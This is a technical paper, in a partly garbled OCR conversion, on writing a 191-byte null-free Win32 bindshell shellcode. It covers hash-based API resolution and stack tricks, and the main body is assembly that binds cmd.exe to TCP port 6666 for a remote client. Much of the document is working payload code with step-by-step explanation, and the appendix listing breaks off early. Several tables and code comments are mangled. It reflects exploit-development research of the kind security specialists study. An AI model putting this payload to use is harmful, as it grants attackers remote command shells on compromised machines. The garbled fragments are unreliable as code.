

# **Writing Small Shellcode**

## **Abstract**

This paper describes an attempt to write Win32 shellcode that is as small as possible, to perform a common task subject to reasonable constraints. The solution presented implements a bindshell in 191 bytes of null-free code, and outlines some general ideas for writing small shellcode.

### **Author**

Dafydd Stuttard, Principal Security Consultant – email: daf[at]ngssoftware[dot]com# **Background**

This paper describes an attempt to write Win32 shellcode that is as small as possible, to perform a common task subject to reasonable constraints. The solution presented implements a bindshell in 191 bytes of null-free code, and outlines some general ideas for writing small shellcode.

Size is important for shellcode because when exploiting vulnerabilities in compiled software we are often constrained in the amount of data we can work with. Smaller solutions than ours are certainly possible, but at this size the amount of work involved increases exponentially as each additional byte is trimmed from the code.

It is assumed that the reader has some familiarity with x86 assembly language.

# **Introduction**

The task to be performed by our code is as follows:

- 1. Bind a shell to port 6666.
- 2. Allow one connection to the shell.
- 3. Exit cleanly.

It must work on Windows NT4, 2000, XP and 2003, and will be launched using:

```
 void main() 
     { 
          unsigned char sc[256] = ""; 
          strncpy(sc, 
               "shellcode goes here", 
              256); 
         \frac{1}{\sqrt{2}}\{ lea eax, sc 
              push eax 
         ret<br>}
 } 
     }
```
Hence, we can observe the following:

- The shellcode cannot contain any null bytes.
- The shellcode must be run from the stack.
- Winsock has not been initialised.
- We may assume that eax points to the start of our code.

Our full solution is in the Appendix to this paper. First, we present some notes on the approach taken and some of the details of the solution.

# **Ideas for writing small code**

First, some useful ideas for constructing shellcode that is as small as possible.

1. Use small instructions.

x86 instructions are variable length, and sometimes the differences in lengths of similar instructions are fairly arbitrary. Here are some very useful single byte instructions which we will make use of:| xchg eax, reg  | swaps the contents of eax and another register                                                                    |
|----------------|-------------------------------------------------------------------------------------------------------------------|
| lodsd / lodsb  | loads the dword / byte pointed to by esi into eax / al,                                                           |
|                | and increments esi                                                                                                |
| stosd / stosb  | saves the dword / byte in eax / al at the address pointed to                                                      |
|                | by edi, and increments edi                                                                                        |
| pushad / popad | saves / restores all registers to / from the stack                                                                |
| cdq            | extends eax into a quad-word using edx - this can be used<br>to set edx = null if we know that $eax < 0x80000000$ |

2. Use instructions with multiple effects.

Sometimes we can achieve two desirable things at once, for example using the above instructions xchg, lods, or stos.

3. Bend API rules.

Sometimes a Windows API specifies that a parameter should be of a particular type or in a particular range, however through experimentation we can determine that the actual implementation is more tolerant. For example, many APIs which take a structure and a value for the size of the structure will work perfectly well provided that the size parameter is simply large enough. If we know that an arbitrary large number already exists on the stack, we can exploit the API's tolerance to avoid having to set the parameter explicitly.

Many APIs accept null values in several parameters, and these are often the parameters at the end of the list which are pushed onto the stack last. Rather than push a null register several times, we can first "flush" a large portion of stack to zero, and then only push the non-null parameters, relying on our empty stack to implicitly pass null values for the rest. When calling several such functions in succession, the reduction in size of our code can be significant.

We can also use space on the stack when an API requires a large structure as a parameter. Often, we might find that the one-byte "push esp" instruction is all we need to pass a "valid" pointer to a structure. In some cases, APIs will tolerate more than one structure overlapping, particularly when one is an [in] parameter and the other an [out] parameter.

4. Don't think like a programmer.

As programmers, we get used to the idea of the call stack working in a particular, systematic way, where we push a function's inputs, call the function, maybe adjust the stack pointer, and then store / process the function's output. As shellcoders, we can be more imaginative. To create small code, we can make use of known values in registers to push parameters long before they will actually be used. We can use existing values on the stack as implicit parameters without pushing anything. If we know a suitable value exists up or down the stack, we can just adjust esp to get it in the right place. We can also do away with the idea of a frame pointer relative to which we locate calling parameters or local variables. These useful compiler constructs are often too inefficient for tight shellcode, and in any case the frame pointer register is fantastically useful for storing information across API calls (see below).

5. Make efficient use of registers.

The x86 registers were not all created equal. Many useful instructions are implemented for specific registers only, or are shorter for some registers than others. Certain registers are always, or very often, preserved across API calls (ebp, esi and edi can be relied upon, and sometimes others in specific cases). It is far more efficient to use these registers to store information, rather than saving it on the stack.6. Consider using encoding or compression.

For shellcoding tasks that require more than two or three hundred bytes of code, it may well be worthwhile encoding or compressing the raw shellcode. Encoding allows the raw code to contain null bytes and therefore be potentially more efficient; the null bytes are removed by XORing the raw code against a constant value that does not appear in the code. Compression involves shrinking the raw code into a smaller size. In both cases, the final shellcode begins with a routine to decode or decompress the code that follows. Because of the overhead of implementing a suitable decoder or decompressor, these techniques are usually only worthwhile when the task to be performed by our shellcode is more lengthy to implement than a simple bindshell.

A related consideration arises when we have an additional constraint on our code – for example, that it must only contain opcodes within the range of alphanumeric ASCII characters. In these situations, the best solution is usually to write raw shellcode which ignores the constraint, encode this in such a way that it satisfies the constraint, and then begin the final shellcode with a routine which carries out the necessary decoding whilst itself also intrinsically satisfying the constraint.

# **Locating Windows API functions**

The task of writing shellcode that runs on multiple versions of Windows can be divided into two broad subtasks:

- Locating the various functions required.
- Using these functions to implement the desired functionality.

The former provides the most scope for different approaches and for shrinking our code, although a number of tricks are also possible in relation to the latter.

The functions required to implement our bindshell are as follows:

ws2\_32.dll

- WSAStartup we need this because Winsock has not been initialised.
- WSASocketA this creates a socket
- bind this binds the socket to a local port
- $listen this makes the socket listen for connections$
- accept this accepts an individual connection

kernel32.dll

- LoadLibraryA we need this to load ws2\_32.dll
- CreateProcessA we use this to create a command shell for use by the client
- ExitProcess we call this to exit cleanly after the client has connected

In order to locate the required functions, we take the fairly orthodox approach of using hashes of function names, and searching through the export table of the relevant library to find the function whose name hashes to each required value. A key task in implementing this approach, and one which can have a large impact on the size of our code, is selecting an appropriate hash algorithm. We sought to find one which fulfils the following requirements (in order of importance):

- 1. It avoids collisions within each library for the specific functions we need to locate.
- 2. It produces the shortest feasible hashes.
- 3. It requires the smallest possible number of bytes to implement.
- 4. It produces a block of hashes which is executable as nop-equivalent.
- 5. It produces a block of hashes which contain opcodes that we actually want to execute in our code.Requirement 1 can be refined somewhat, to our advantage. We can tolerate hash collisions in the functions we need to locate, provided that we iterate through the exported functions in a defined sequence, and the correct function is the first match against each of our hashes.

In relation to requirement 2, we may assume that 8-bit hashes are the optimal size. Given that kernel32.dll exports over 900 functions, we will be doing well to find a function with only 256 possible hashes which meets requirement 1. And a hash block of items smaller than 8 bits each will involve an overhead to unpack into usable form that far outweighs the reduction in size of the hash block.

In addressing requirement 3, we need to bear in mind that some operations with similar effects have different sizes when implemented in x86 opcodes, for example:

| $xd0$ $xc1$         | ; rol cl, 1 |
|---------------------|-------------|
| $xc0\xcl\xa02$      | ; rol cl. 2 |
| $x66\xcl\xcl\xol\2$ | ; rol cx, 2 |

So a hash function which performs more operations may be preferable if these can be implemented in shorter opcodes.

Regarding requirements 4 and 5, as far as is possible, we want to have our hashes arranged within the block in the same sequence that the corresponding functions will be called. This will enable us to build a block of function addresses and call these in sequence using some nice short instructions.

The rationale for requirement 4 is as follows. If we can find a hash function which fulfils it, then we can place our hash block right at the start of our code. This means that eax will point to the start of our hashes, which is useful given that one of the first tasks our code carries out will require a pointer to the hash block, and also removes the need for an instruction to jump past the hash block. When our code runs, the nop-equivalent instructions will be executed without ill effects before we reach our first actual instruction.

Given the rationale for requirement 4, requirement 5 would be even better. We would save space by effectively "overlapping" our hash block with some instructions that our code needed to perform, thus saving space.

Given the huge variety of potential hash algorithms available, the best way to find a suitable one is programmatically. We wrote a quick tool which dynamically builds different hash algorithms using a list of suitable x86 instructions (xor, add, rol, etc). It then tests each function to find those which produce 8-bit hashes and fulfil conditions 1 and 3, given the specific functions we need to locate. The result was six different candidate algorithms which can be implemented using two operations of two bytes each. These were manually reviewed to determine whether any of them fulfilled conditions 4 and 5, and as luck would have it one of them fulfilled condition 4 (i.e. it provides a nop-equivalent hash block) although sadly on this occasion condition 5 was too much to hope for!

Of course, whilst we require the hashing algorithm to work on all existing NT-based versions of Windows, it is possible that future versions of Windows will break any given hashing algorithm by introducing new exports which match a given hash before the function we need to locate. If this occurs, we will need to look again for a suitable algorithm that works on the new platform.

The hash algorithm selected is implemented as follows, where esi points to the name of the function currently being hashed, and edx is initially null:

| ; load next char into al and increment esi |
|--------------------------------------------|
| ; XOR current char with 0x71               |
| ; update hash with current char            |
| ; loop until we reach end of string        |
|                                            |
|                                            |The hash block corresponding to this function is shown below, together with the nopequivalent instructions it represents:

| 0x59          | ; LoadLibraryA   | pop ecx<br>i         |
|---------------|------------------|----------------------|
| $0 \times 81$ | ; CreateProcessA | ; or ecx, 0x203062d3 |
| 0xc9          | ; ExitProcess    |                      |
| 0xd3          | ; WSAStartup     |                      |
| 0x62          | ; WSASocketA     |                      |
| $0 \times 30$ | ; bind           |                      |
| $0 \times 20$ | ; listen         |                      |
| $0 \times 41$ | accept           | inc ecx              |

Note that the property of being "nop-equivalent" is entirely relative to a specific context, where we either do or don't care about modifying the contents of individual registers, or causing other side-effects. In the present context, nop-equivalence amounts to: preserving the value of eax (since this points to our hash block), not dereferencing any other register (because we can't assume they point to valid memory), not causing a branch in execution (jmp, retn, etc), and not executing any illegal, privileged or otherwise problematic instruction.

Whilst on the subject of nop-equivalence, let's also note the following useful representation of the string "cmd", which we'll place right after the hash block. We'll need this somewhere in our code to pass as a parameter to CreateProcessA, to create a command shell. We don't need to include the ".exe" suffix, and the parameter is handled case-insensitively.

| 0x43          | ; c | ; inc ebx |
|---------------|-----|-----------|
| 0x4d          | ; м | ; dec ebp |
| $0 \times 64$ | ; d | $;$ FS:   |

The opcode 0x64 is an instruction prefix telling the processor to interpret the following instruction in the context of the FS memory segment. For most instructions we will want to execute next, the prefix is superfluous and will be ignored by the processor.

(Another useful trick to bear in mind with "cmd" is that a trailing space on the string is acceptable. So, if we know there is already a null at the top of the stack, we can use the fivebyte "push 0x20646d63" to get the null-terminated string onto the stack.)

Having devised an optimal hashing algorithm, the next task is to implement some code which uses the algorithm to resolve function hashes to actual addresses. And here we have two broad approaches: we can resolve all required functions at the start of our code, and store the addresses for later use; or we can resolve each function just before it is called. Each approach has its merits depending on the situation, and we opt for the former.

We decide to store function addresses on the stack just "above" our shellcode (i.e. at a lower memory address). Since we are just going to call ExitProcess to exit cleanly from our code, we don't care about corrupting whatever else happens to be on the stack. We will start writing function addresses 0x18 bytes before our hash block. This means that the last address will precisely overwrite the hash block, and finish just before our "cmd" string. As we will see later, this will leave us with a register nicely pointing to "cmd" which we can use when calling CreateProcessA.

We will use the ultra-efficient instructions lodsb and stosd to load hashes and save addresses, so we set esi and edi to point to the start of our hash block and the start of our address block respectively. We also, while we have eax containing a "small" number (it points to a location on the stack), use the nice 1-byte instruction cdq to set edx to zero, which will be useful shortly.

| cda                       |  | ; set ed $x = 0$ |  |                                          |
|---------------------------|--|------------------|--|------------------------------------------|
| xchq eax, esi             |  |                  |  | ; esi = addr of first function hash      |
| $lea$ edi, $[esi - 0x18]$ |  |                  |  | $:$ edi = addr to start writing function |

The functions we need to locate are exported by two libraries: kernel32.dll and ws2\_32.dll. Because the latter is not yet loaded, we need to start with kernel32.dll, which is loaded in every Windows process. We use some fairly standard code to obtain the base address ofkernel32.dll by locating the list of initialised libraries in the PEB, and taking the second item in the list, which is always kernel32.dll (see Appendix).

We will loop through our hash resolution code 8 times, once for each function hash. When the kernel32 functions have all been located, we will call LoadLibrary("ws2\_32") and use the base address of this library for locating the Winsock functions. When we later call WSAStartup, we will also need a big region of stack that we don't mind corrupting, to use as the WSADATA structure which gets written to. So, whilst we have a handy null value in edx, we use it to efficiently make some space on the stack and push a pointer to the string "ws2\_32".

```
 mov dh, 0x03 
 sub esp, edx 
 mov dx, 0x3233 
 push edx 
 push 0x5f327377 
 push esp
```
Our function resolution code assumes that ebp holds the base address of the library, that esi points to the next hash to be processed, and that edi points to the next location to write the resolved function address. Having loaded the hash to be resolved, the next task is to find the table of exported functions.

```
find_lib_functions: 
                                              ; load next hash into al
find_functions: 
pushad \qquad \qquad ; preserve registers
mov eax, [ebp + 0x3c] ; eax = start of PE header
mov ecx, [ebp + eax + 0x78] ; ecx = relative offset of export table
add ecx, ebp                                 ; ecx = absolute addr of export table
mov ebx, [ex + 0x20] ; ebx = relative offset of names table
    add ecx, ebp ; ecx = absolute addr of export table<br>movebx, [ecx + 0x20] ; ebx = relative offset of names table<br>add ebx, ebp ; ebx = absolute addr of names table<br>xor edi, edi ; edi will count through the functions
                                            ; edi will count through the functions
```
We then loop through of all the function names, and calculate the hash of each one using the algorithm described above.

```
next_function_loop: 
    inc edi ; increment function counter<br>mov esi, [ebx + edi * 4] ; esi = relative offset of c
                                            i esi = relative offset of current function
    % and esi, ebp \begin{array}{ccc} & & \text{in } \\ & & \text{in } \\ \text{add } \text{esi} \end{array}i esi = absolute addr of current function
                                              ; name 
cdq ; dl will hold hash (we know eax is small) 
hash_loop: 
    lodsb ; load next char into al<br>xor al, 0x71 ; XOR current char with
    xor al, 0x71 ; XOR current char with 0x71 sub dl, al \frac{1}{x} ; update hash with current c
     sub dl, al ; update hash with current char 
                                            ; loop until we reach end of string
     jne hash_loop
```
We compare the computed hash of each function name with the hash to be resolved. This was loaded into eax before we preserved all registers using pushad. Eax has since been modified, so we compare the computed hash with the value of eax saved on the stack at esp  $+$  0x1c.

```
cmp dl, [esp + 0x1c] \qquad \qquad ; compare to the requested hash
 jnz next_function_loop
```
At this point, when we have broken out of next\_function\_loop, we have found the right function, whose index will be stored in edi, our function counter. The remaining task for the current function is to use this index to look up the function's address.

```
mov ebx, [ecx + 0x24] \qquad \qquad ; ebx = relative offset of ordinals table
add ebx, ebp ; ebx = absolute addr of ordinals table<br>mov di, [ebx + 2 * edi] ; di = ordinal number of matched function
                                             i di = ordinal number of matched function
mov ebx, [ex + 0x1c] ; ebx = relative offset of address table<br>add ebx, ebp ; ebx = absolute addr of address table
                                             i ebx = absolute addr of address table
``````
add ebp, [ebx + 4 * edi] ; add to ebp (base addr of module) the
                                  ; relative offset of matched function
```
We now have the address of our resolved function in ebp. Where we want it is in the address originally pointed to by edi before we preserved all registers using pushad. We can use stosd to move it there, but first need to obtain the original value of edi. The following is rather inelegant but it works and only uses 4 bytes of code.

| xchq eax, ebp | ; move func addr into eax           |
|---------------|-------------------------------------|
| pop edi       | ; edi is last onto stack in pushad  |
| stosd         | ; write function addr to [edi]      |
| push edi      | ; restore the stack ready for popad |

We have now completed the task of resolving the current function hash. We need to restore our saved registers, and continue looping until we have finished all 8 hashes. Recalling that the final function address will precisely overwrite the final function hash, we detect this condition when our two pointers, esi and edi, coincide.

 popad cmp esi, edi jne find\_lib\_functions

This is almost the whole story of how we resolve function addresses. The only unfinished business is to switch from kernel32.dll to ws2\_32.dll when we have resolved the first three items in our hash block. To achieve this, we add the following immediately before find\_functions.

| ; hash of WSAStartup                        |
|---------------------------------------------|
| ; save current hash                         |
| ; LoadLibraryA                              |
| ; restore current hash, and update ebp with |
| ; base address of ws2 32.dll                |
| ; save location of addr of first Winsock    |
| ; function                                  |
|                                             |

Recall that a pointer to the string "ws2\_32" is still at the top of the stack, so we can call LoadLibraryA right away. The next task we will perform after resolving our function hashes will be to start calling the Winsock functions, so we save the location of the first Winsock function address on the stack. The above code also demonstrates just how effective the 1-byte instruction "xchg eax, reg" can be in producing tight shellcode.

# **Implementing a bindshell**

Before using any of its functions, we need to initialise Winsock by calling WSAStartup. Recall that we saved the location of the address of this function on the stack whilst resolving function addresses, and the Winsock addresses are saved in the order they need to be called. Hence, we will now place this value into esi, and use lodsd / call eax to call each Winsock function when required.

WSAStartup takes two parameters:

```
 int WSAStartup( 
     WORD wVersionRequested, 
     LPWSADATA lpWSAData 
 );
```
We will use the stack for the WSADATA structure. Because this is an [out] parameter, we don't need to initialise it – we only need to be sure that we aren't going to overwrite anything important. We've already bought ourselves enough space on the stack to ensure we aren't going to overwrite our own code.| pop esi   | ; location of first Winsock function |
|-----------|--------------------------------------|
| push esp  | ; lpWSAData                          |
| push 0x02 | ; wVersionRequested                  |
| lodsd     |                                      |
| call eax  | ; WSAStartup                         |

WSAStartup returns zero provided it succeeds (and if it didn't then all bets are off for the rest of our code working!). So whilst we have a handy null in eax, we can do a couple of necessary tasks. The "cmd" string in our code will need to be null-terminated before it can be used. Also, some of the remaining Winsock functions take parameters which can be zero. We will flush a big block of stack space to zero, so that we can implicitly pass these parameters without needing to do anything. We will also use our empty stack to create an initialised STARTUPINFO structure when we call CreateProcessA.

```
 mov byte ptr [esi + 0x13], al 
 lea ecx, [eax + 0x30] 
 mov edi, esp 
 rep stosd
```
WSASocket takes six parameters:

```
 SOCKET WSASocket( 
     int af, 
     int type, 
     int protocol, 
     LPWSAPROTOCOL_INFO lpProtocolInfo, 
     GROUP g, 
     DWORD dwFlags 
 );
```
We only need to worry about the af and type parameters, for which we will pass 2 (AF\_INET) and 1 (SOCK\_STREAM) respectively. We will implicitly pass zero as the other parameters, by way of our empty stack. WSASocket returns a socket descriptor that we will need to use in subsequent calls to Winsock functions. We save this in ebp, which can be relied upon not to be modified by any API calls.

```
 inc eax 
                              i type = 1 (SOCK_STREAM)
 inc eax 
push eax ; \text{af} = 2 \text{ (AF\_INET)} lodsd 
 call eax ; WSASocketA 
                              i save SOCKET descriptor in ebp
```
The next step required to make our socket listen for a client connection is to call the Winsock function bind. This takes three parameters:

```
 int bind( 
    SOCKET S
     const struct sockaddr* name, 
     int namelen 
 );
```
Thinking like a programmer, we might suppose we need to do several things to call bind correctly:

- 1. Create and initialise a sockaddr structure.
- 2. Push the length of this structure.
- 3. Push a pointer to the structure.
- 4. Push the socket descriptor.

However, if we break the rules slightly, we can be more efficient than this. Firstly, most of the structure required for the name parameter can be zero – we only need to worry about its first two members:

```
 short sin_family; 
 u_short sin_port;
```Secondly, as mentioned above, the namelen parameter does not actually need to be the precise length of the structure – it simply needs to be large enough. Hence, we can cut some corners. For the two sockaddr members above, we will use the DWORD 0x0a1a0002 (where 0x1a0a is 6666, the port number, and 0x02 is AF\_INET, the address family). We will also reuse this DWORD as the length of our structure, as it is easily large enough. We will use the stack for our structure, so that remaining members are implicitly zero by way of our empty stack. Unfortunately, the DWORD we need contains a null, so we need to manufacture it on the fly.

```
 mov eax, 0x0a1aff02 
 xor ah, ah ; remove the ff 
                       ; "length" of our structure, and its first
                        ; two members 
push esp \qquad \qquad ; pointer to our structure
push ebp \qquad \qquad ; saved SOCKET descriptor
 lodsd 
 call eax ; bind
```
The remaining tasks to make our socket accept a client connection are to call listen and accept. The definitions of these functions are as follows:

```
 int listen( 
    SOCKET S
     int backlog 
 ); 
 SOCKET accept( 
     SOCKET s, 
     struct sockaddr* addr, 
     int* addrlen 
 );
```
In the case of both functions, the only parameter that is essential is our saved socket descriptor – we can pass zero as each of the other parameters. The accept function will return a new socket descriptor, representing the client connection. Both listen and bind, in contrast, return zero. Realising this, we can perform another trick to save us some code: we can use a loop to push the common socket parameter to each of these three functions, and use the non-zero return value from accept to break out of the loop. This possibility illustrates the real advantage of having our function addresses lined up in the order they need to be called. The following code replaces the last three instructions in the bind call above.

| call_loop:    |                                        |
|---------------|----------------------------------------|
| push ebp      | ; saved SOCKET descriptor              |
| lodsd         |                                        |
| call eax      | ; call the next function               |
| test eax, eax | ; bind() and listen() return 0,        |
|               | ; accept() returns a SOCKET descriptor |
| jz call_loop  |                                        |

We are almost finished now – we have accepted a client connection and simply need to launch cmd.exe as a child process, telling it to use the client's socket as its std handles, and then exit cleanly.

CreateProcess takes ten parameters, the key ones for us being a STARTUPINFO structure specifying the client socket as its std handles, and our "cmd" string. As previously, most of STARTUPINFO can be zero, so we use our empty stack to build it. We need to set the STARTF\_USESTDHANDLES flag to true, and to copy our socket descriptor (which is still contained in eax) to the structure members hStdInput, hStdOutput, and hStdError. (In fact, we could save a single byte of code by creating our shell without stderr, but let's be generous.) Achieving this is easy enough:

|               | ; initialise a STARTUPINFO structure at esp |                                         |
|---------------|---------------------------------------------|-----------------------------------------|
|               | inc byte ptr $[esp + 0x2d]$                 | ; set STARTF USESTDHANDLES to true      |
| sub edi, Ox6c |                                             | ; point edi at hStdInput in STARTUPINFO |
| stosd         |                                             | ; set client socket as the stdin handle |
| stosd         |                                             | ; same for stdout                       |
|               |                                             |                                         |```
stosd \begin{array}{ccc} \text{stosd} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text
```
We then simply need to push the relevant parameters and call CreateProcess. This doesn't really require much explanation, save to note some nice shortcuts. Knowing our stack is empty, we use the one-byte instruction "pop eax" to obtain a null register, rather than the twobyte "xor eax, eax". We use the one-byte "push esp" to push a "true" value, rather than the two-byte "push 1". And because the required PROCESSINFORMATION structure is an [out] parameter, and our stack will soon be toast, we use the stack for this as well, overlapped with our STARTUPINFO structure, which is an [in] parameter.

| pop eax             | $i$ set eax = 0 (STARTUPINFO now at esp + 4) |
|---------------------|----------------------------------------------|
| push esp            | ; use stack as PROCESSINFORMATION            |
|                     | ; structure (STARTUPINFO now back to esp)    |
| push esp            | ; STARTUPINFO structure                      |
| push eax            | ; lpCurrentDirectory = NULL                  |
| push eax            | ; lpEnvironment = NULL                       |
| push eax            | ; dwCreationFlags = NULL                     |
| push esp            | ; bInheritHandles = true                     |
| push eax            | ; lpThreadAttributes = NULL                  |
| push eax            | ; lpProcessAttributes = NULL                 |
| push esi            | $:$ lpCommandLine = "cmd"                    |
| push eax            | ; lpApplicationName = NULL                   |
| call $[esi - 0x1c]$ | ; CreateProcessA                             |

Our client now has a working shell, and our only remaining task is for our shellcode to exit cleanly.

call [esi - 0x18]  $\qquad \qquad ;$  ExitProcess## **Appendix – Full solution**

```
; start of shellcode 
; assume: eax points here 
; function hashes (executable as nop-equivalent) 
 _emit 0x59 ; LoadLibraryA ; pop ecx 
 _emit 0x81 ; CreateProcessA ; or ecx, 0x203062d3 
      _emit 0xc9 ; ExitProcess 
    _{\text{emit}} 0xd3
     _emit 0x62 ; WSASocketA 
     _emit 0x30 ; bind 
    _{\text{emit}} 0x20
      _emit 0x41 ; accept ; inc ecx 
; "CMd" 
     _emit 0x43 ; inc ebx 
